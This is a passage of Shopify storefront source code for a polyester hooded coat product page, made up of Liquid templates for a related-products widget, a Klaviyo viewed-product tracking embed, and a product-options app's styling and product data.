%}"> {% if box.template.elements contains 'price' %} <div class="ga-total-box">{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 5 or box.template.id == '5' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_5 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} <div class="ga-products"> <div class="ga-products_wrapper"> <ul class="ga-related-vertical" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product" data-product-id="{{product.id}}"> <a class="ga-product-image-wp" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <div class="ga-related-vertical-content"> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'addToCartBtn' %} <div class="ga-product_addtocart_wp"> <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> </div> {% endif %} {% endif %} </li> {% endfor %} </ul> </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 6 or box.template.id == '6' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_6 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} <div class="ga-products"> <div class="ga-carousel_wrapper"> <div class="ga-carousel gowl-carousel" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product" data-product-id="{{product.id}}"> <a class="ga-product-image-wp" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <div class="ga-related-vertical-content"> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> {% endif %} {% endif %} </div> </div> {% endfor %} </div> </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% endif %}
</script>

<!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WLRXjt/klaviyo.js?company_id=WLRXjt"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Native American Hooded Flared Coat NBD",
          ProductID: 7504286875881,
          Categories: ["Best selling products","Globo basis collection - Do not delete","Hooded Coat","New products","WELCOME TO NATIVE STORE"],
          ImageURL: "https://nativeheritagestore.com/cdn/shop/products/0_7b581c83-1dbb-40f8-9993-948d39cad4e0_grande.jpg?v=1640100036",
          URL: "https://nativeheritagestore.com/products/native-american-hooded-flared-coat-19",
          Brand: "BTG",
          Price: "$79.99",
          Value: "79.99",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/king-product-options-variant/blocks/app-embed/ce104259-52b1-4720-9ecf-76b34cae0401 -->
    
        <!-- BEGIN app snippet: option.v1 --><link href="//cdn.shopify.com/extensions/019b4e43-a383-7f0c-979c-7303d462adcd/king-product-options-variant-70/assets/ymq-option.css" rel="stylesheet" type="text/css" media="all" />
<link async href='https://option.ymq.cool/option/bottom.css' rel='stylesheet'> 
<style id="ymq-jsstyle"></style>
<script data-asyncLoad='asyncLoad' data-mbAt2ktK3Dmszf6K="mbAt2ktK3Dmszf6K">
    window.best_option = window.best_option || {}; 

    best_option.shop = `native-american-pride-shop.myshopify.com`; 

    best_option.page = `product`; 

    best_option.ymq_option_branding = {}; 
      
        best_option.ymq_option_branding = {"button":{"--button-background-checked-color":"#000000","--button-background-color":"#FFFFFF","--button-background-disabled-color":"#FFFFFF","--button-border-checked-color":"#000000","--button-border-color":"#000000","--button-border-disabled-color":"#000000","--button-font-checked-color":"#FFFFFF","--button-font-disabled-color":"#cccccc","--button-font-color":"#000000","--button-border-radius":"4","--button-font-size":"16","--button-line-height":"20","--button-margin-l-r":"4","--button-margin-u-d":"4","--button-padding-l-r":"16","--button-padding-u-d":"10"},"radio":{"--radio-border-color":"#BBC1E1","--radio-border-checked-color":"#BBC1E1","--radio-border-disabled-color":"#BBC1E1","--radio-border-hover-color":"#BBC1E1","--radio-background-color":"#FFFFFF","--radio-background-checked-color":"#275EFE","--radio-background-disabled-color":"#E1E6F9","--radio-background-hover-color":"#FFFFFF","--radio-inner-color":"#E1E6F9","--radio-inner-checked-color":"#FFFFFF","--radio-inner-disabled-color":"#FFFFFF"},"input":{"--input-background-checked-color":"#FFFFFF","--input-background-color":"#FFFFFF","--input-border-checked-color":"#000000","--input-border-color":"#717171","--input-font-checked-color":"#000000","--input-font-color":"#000000","--input-border-radius":"4","--input-font-size":"14","--input-padding-l-r":"16","--input-padding-u-d":"9","--input-width":"100","--input-max-width":"400"},"select":{"--select-border-color":"#000000","--select-border-checked-color":"#000000","--select-background-color":"#FFFFFF","--select-background-checked-color":"#FFFFFF","--select-font-color":"#000000","--select-font-checked-color":"#000000","--select-option-background-color":"#FFFFFF","--select-option-background-checked-color":"#F5F9FF","--select-option-background-disabled-color":"#FFFFFF","--select-option-font-color":"#000000","--select-option-font-checked-color":"#000000","--select-option-font-disabled-color":"#CCCCCC","--select-padding-u-d":"9","--select-padding-l-r":"16","--select-option-padding-u-d":"9","--select-option-padding-l-r":"16","--select-width":"100","--select-max-width":"400","--select-font-size":"14","--select-border-radius":"0"},"multiple":{"--multiple-background-color":"#F5F9FF","--multiple-font-color":"#000000","--multiple-padding-u-d":"2","--multiple-padding-l-r":"8","--multiple-font-size":"12","--multiple-border-radius":"0"},"img":{"--img-border-color":"#E1E1E1","--img-border-checked-color":"#000000","--img-border-disabled-color":"#000000","--img-width":"50","--img-height":"50","--img-margin-u-d":"2","--img-margin-l-r":"2","--img-border-radius":"4"},"upload":{"--upload-background-color":"#409EFF","--upload-font-color":"#FFFFFF","--upload-border-color":"#409EFF","--upload-padding-u-d":"12","--upload-padding-l-r":"20","--upload-font-size":"12","--upload-border-radius":"4"},"cart":{"--cart-border-color":"#000000","--buy-border-color":"#000000","--cart-border-hover-color":"#000000","--buy-border-hover-color":"#000000","--cart-background-color":"#000000","--buy-background-color":"#000000","--cart-background-hover-color":"#000000","--buy-background-hover-color":"#000000","--cart-font-color":"#FFFFFF","--buy-font-color":"#FFFFFF","--cart-font-hover-color":"#FFFFFF","--buy-font-hover-color":"#FFFFFF","--cart-padding-u-d":"12","--cart-padding-l-r":"16","--buy-padding-u-d":"12","--buy-padding-l-r":"16","--cart-margin-u-d":"4","--cart-margin-l-r":"0","--buy-margin-u-d":"4","--buy-margin-l-r":"0","--cart-width":"100","--cart-max-width":"800","--buy-width":"100","--buy-max-width":"800","--cart-font-size":"14","--cart-border-radius":"0","--buy-font-size":"14","--buy-border-radius":"0"},"quantity":{"--quantity-border-color":"#A6A3A3","--quantity-font-color":"#000000","--quantity-background-color":"#FFFFFF","--quantity-width":"150","--quantity-height":"40","--quantity-font-size":"14","--quantity-border-radius":"0"},"global":{"--global-title-color":"#000000","--global-help-color":"#000000","--global-error-color":"#DC3545","--global-title-font-size":"14","--global-help-font-size":"12","--global-error-font-size":"12","--global-margin-top":"0","--global-margin-bottom":"20","--global-margin-left":"0","--global-margin-right":"0","--global-title-margin-top":"0","--global-title-margin-bottom":"5","--global-title-margin-left":"0","--global-title-margin-right":"0","--global-help-margin-top":"5","--global-help-margin-bottom":"0","--global-help-margin-left":"0","--global-help-margin-right":"0","--global-error-margin-top":"5","--global-error-margin-bottom":"0","--global-error-margin-left":"0","--global-error-margin-right":"0"},"discount":{"--new-discount-normal-color":"#1878B9","--new-discount-error-color":"#E22120","--new-discount-layout":"flex-end"},"lan":{"require":"This is a required field.","email":"Please enter a valid email address.","phone":"Please enter the correct phone.","number":"Please enter an number.","integer":"Please enter an integer.","min_char":"Please enter no less than %s characters.","max_char":"Please enter no more than %s characters.","max_s":"Please choose less than %s options.","min_s":"Please choose more than %s options.","total_s":"Please choose %s options.","min":"Please enter no less than %s.","max":"Please enter no more than %s.","currency":"USD","sold_out":"sold out","please_choose":"Please choose","add_to_cart":"ADD TO CART","buy_it_now":"BUY IT NOW","add_price_text":"Selection will add %s to the price","discount_code":"Discount code","application":"Apply","discount_error1":"Enter a valid discount code","discount_error2":"discount code isn't valid for the items in your cart"},"price":{"--price-border-color":"#000000","--price-background-color":"#FFFFFF","--price-font-color":"#000000","--price-price-font-color":"#03de90","--price-padding-u-d":"9","--price-padding-l-r":"16","--price-width":"100","--price-max-width":"400","--price-font-size":"14","--price-border-radius":"0"},"extra":{"is_show":"0","plan":0,"quantity-box":"0","price-value":"3,4,15,6,16,7","variant-original-margin-bottom":"15","strong-dorp-down":0,"radio-unchecked":"0","img-option-bigger":1,"add-button-reload":1,"buy-now-new":1,"open-theme-buy-now":1,"open-theme-ajax-cart":1,"free_plan":0,"img_cdn":1,"form-box-new":1,"automate_new":1,"timestamp":1686565344,"new":2,"color-swatch":"0","variant-original":"1","condition-is-hide":"0","init-variant-type":"3"}}; 
     
        
    best_option.product = {"id":7504286875881,"title":"Native American Hooded Flared Coat NBD","handle":"native-american-hooded-flared-coat-19","description":"\u003cp\u003e\u003cspan style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\" data-mce-style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\"\u003e\u003cspan style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\" data-mce-style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\"\u003e\u003cspan style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\" data-mce-style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\"\u003eDESCRIPTION\u003cbr\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\" data-mce-style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\"\u003e\n\u003cli\u003eFabric:100% polyester\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eLoose fit\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eFlared hem, two side pocket, black fleece inside hood, button closure\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eFabric weight: 350g\/m²\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eStitch Color: black or white, automatically matched based on patterns.\u003c\/li\u003e\n\u003cli\u003eCare Instruction: machine wash cold with similar colors, do not bleach, tumble dry low, do not iron, do not dry clean.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eThis product is made on demand, with no minimum order quantity.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eNotice: a variety of factors may cause slight differences between the actual product and the mock-up, including but not limited to colors and precision of elements position.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cspan style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\" data-mce-style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\"\u003e\u003cspan style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e**** THANK YOU FOR LOOKING ****\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eProcessing time: This product is expected to ship within 5-7 business days.\u003c\/p\u003e\n\u003cp\u003eStandard Shipping Times\u003c\/p\u003e\n\u003cp\u003e          United States, Canada, Europe: 1 to 2 weeks.\u003c\/p\u003e\n\u003cp\u003e          Other countries: 2 - 5 weeks \u003c\/p\u003e\n\u003cp\u003e(Note that our International fulfillment centers do not ship during weekends or holidays)\u003c\/p\u003e\n\u003cdiv id=\"gtx-trans\" style=\"position: absolute; left: 3px; top: 234.535px;\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2021-12-21T07:20:33-08:00","created_at":"2021-12-21T07:20:36-08:00","vendor":"BTG","type":"Hooded Coat","tags":["Hooded Coat"],"price":7999,"price_min":7999,"price_max":7999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42250252812521,"title":"Hooded Coat \/ S","option1":"Hooded Coat","option2":"S","option3":null,"sku":"JKT-DMLBDY-0021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Native American Hooded Flared Coat NBD - Hooded Coat \/ S","public_title":"Hooded Coat \/ S","options":["Hooded Coat","S"],"price":7999,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42250252845289,"title":"Hooded Coat \/ M","option1":"Hooded Coat","option2":"M","option3":null,"sku":"JKT-DMLBDY-0021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Native American Hooded Flared Coat NBD - Hooded Coat \/ M","public_title":"Hooded Coat \/ M","options":["Hooded Coat","M"],"price":7999,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42250252878057,"title":"Hooded Coat \/ L","option1":"Hooded Coat","option2":"L","option3":null,"sku":"JKT-DMLBDY-0021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Native American Hooded Flared Coat NBD - Hooded Coat \/ L","public_title":"Hooded Coat \/ L","options":["Hooded Coat","L"],"price":7999,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42250252910825,"title":"Hooded Coat \/ XL","option1":"Hooded Coat","option2":"XL","option3":null,"sku":"JKT-DMLBDY-0021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Native American Hooded Flared Coat NBD - Hooded Coat \/ XL","public_title":"Hooded Coat \/ XL","options":["Hooded Coat","XL"],"price":7999,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42250252943593,"title":"Hooded Coat \/ 2XL","option1":"Hooded Coat","option2":"2XL","option3":null,"sku":"JKT-DMLBDY-0021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Native American Hooded Flared Coat NBD - Hooded Coat \/ 2XL","public_title":"Hooded Coat \/ 2XL","options":["Hooded Coat","2XL"],"price":7999,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/nativeheritagestore.com\/cdn\/shop\/products\/0_7b581c83-1dbb-40f8-9993-948d39cad4e0.jpg?v=1640100036","\/\/nativeheritagestore.com\/cdn\/shop\/products\/1_92fe4b95-1f3c-44de-940d-35f80c410ee3.jpg?v=1640100036","\/\/nativeheritagestore.com\/cdn\/shop\/products\/2_71bd72bd-4102-4f08-af97-3f05ebbce55a.jpg?v=1640100036","\/\/nativeheritagestore.com\/cdn\/shop\/products\/3_328f6c44-c244-4d90-944c-1dfc53258688.jpg?v=1640100036"],"featured_image":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/0_7b581c83-1dbb-40f8-9993-948d39cad4e0.jpg?v=1640100036","options":["Style","Size"],"media":[{"alt":null,"id":28924200812777,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/0_7b581c83-1dbb-40f8-9993-948d39cad4e0.jpg?v=1640100036"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/0_7b581c83-1dbb-40f8-9993-948d39cad4e0.jpg?v=1640100036","width":1200},{"alt":null,"id":28924200845545,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/1_92fe4b95-1f3c-44de-940d-35f80c410ee3.jpg?v=1640100036"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/1_92fe4b95-1f3c-44de-940d-35f80c410ee3.jpg?v=1640100036","width":1200},{"alt":null,"id":28924200878313,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/2_71bd72bd-4102-4f08-af97-3f05ebbce55a.jpg?v=1640100036"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/2_71bd72bd-4102-4f08-af97-3f05ebbce55a.jpg?v=1640100036","width":1200},{"alt":null,"id":28924200911081,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/3_328f6c44-c244-4d90-944c-1dfc53258688.jpg?v=1640100036"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/3_328f6c44-c244-4d90-944c-1dfc53258688.jpg?v=1640100036","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\" data-mce-style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\"\u003e\u003cspan style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\" data-mce-style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\"\u003e\u003cspan style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\" data-mce-style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\"\u003eDESCRIPTION\u003cbr\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\" data-mce-style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\"\u003e\n\u003cli\u003eFabric:100% polyester\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eLoose fit\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eFlared hem, two side pocket, black fleece inside hood, button closure\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eFabric weight: 350g\/m²\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eStitch Color: black or white, automatically matched based on patterns.\u003c\/li\u003e\n\u003cli\u003eCare Instruction: machine wash cold with similar colors, do not bleach, tumble dry low, do not iron, do not dry clean.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eThis product is made on demand, with no minimum order quantity.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eNotice: a variety of factors may cause slight differences between the actual product and the mock-up, including but not limited to colors and precision of elements position.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cspan style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\" data-mce-style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\"\u003e\u003cspan style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e**** THANK YOU FOR LOOKING ****\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eProcessing time: This product is expected to ship within 5-7 business days.\u003c\/p\u003e\n\u003cp\u003eStandard Shipping Times\u003c\/p\u003e\n\u003cp\u003e          United States, Canada, Europe: 1 to 2 weeks.\u003c\/p\u003e\n\u003cp\u003e          Other countries: 2 - 5 weeks \u003c\/p\u003e\n\u003cp\u003e(Note that our International fulfillment centers do not ship during weekends or holidays)\u003c\/p\u003e\n\u003cdiv id=\"gtx-trans\" style=\"position: absolute; left: 3px; top: 234.535px;\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e"}; 

    best_option.ymq_has_only_default_variant = true; 
     
        best_option.ymq_has_only_default_variant = false; 
     

    
        best_option.ymq_status = {}; 
         

        best_option.ymq_variantjson = {}; 
         

        best_option.ymq_option_data = {}; 
        

        best_option.ymq_option_condition = {}; 
         
            
    


    best_option.product_collections = {};
    
        best_option.product_collections[397383893225] = {"id":397383893225,"handle":"best-selling-collection","title":"Best selling products","updated_at":"2026-01-15T04:09:32-08:00","body_html":null,"published_at":"2021-12-19T22:38:32-08:00","sort_order":"manual","template_suffix":null,"disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"web"};
    
        best_option.product_collections[276943503526] = {"id":276943503526,"handle":"globo_basis_collection","title":"Globo basis collection - Do not delete","updated_at":"2026-01-15T04:09:32-08:00","body_html":null,"published_at":"2021-08-26T23:58:02-07:00","sort_order":"best-selling","template_suffix":null,"disjunctive":true,"rules":[{"column":"variant_price","relation":"greater_than","condition":"-9999"},{"column":"type","relation":"not_equals","condition":"mw_product_option"}],"published_scope":"web"};
    
        best_option.product_collections[397443432681] = {"id":397443432681,"handle":"hooded-coat","title":"Hooded Coat","updated_at":"2025-08-26T20:06:14-07:00","body_html":"","published_at":"2021-12-21T07:18:26-08:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Hooded Coat"}],"published_scope":"web"};
    
        best_option.product_collections[397383860457] = {"id":397383860457,"handle":"new-collection","title":"New products","updated_at":"2026-01-15T04:09:32-08:00","body_html":null,"published_at":"2021-12-19T22:38:31-08:00","sort_order":"created-desc","template_suffix":null,"disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"web"};
    
        best_option.product_collections[419786227945] = {"id":419786227945,"handle":"native","title":"WELCOME TO NATIVE STORE","updated_at":"2026-01-15T04:09:32-08:00","body_html":"","published_at":"2023-04-09T20:09:42-07:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Best"},{"column":"variant_price","relation":"greater_than","condition":"1"}],"published_scope":"web"};
    


    best_option.ymq_template_options = {};
    best_option.ymq_option_template = {};
    best_option.ymq_option_template_condition = {}; 
    
    
    

    
        best_option.ymq_option_template_sort = `3,4,5,6`;
    

    
        best_option.ymq_option_template_sort_before = false;
    
    
    
    best_option.ymq_option_template_c_t = {};
    best_option.ymq_option_template_condition_c_t = {};
    best_option.ymq_option_template_assign_c_t = {};
    
    
        
        
            
            
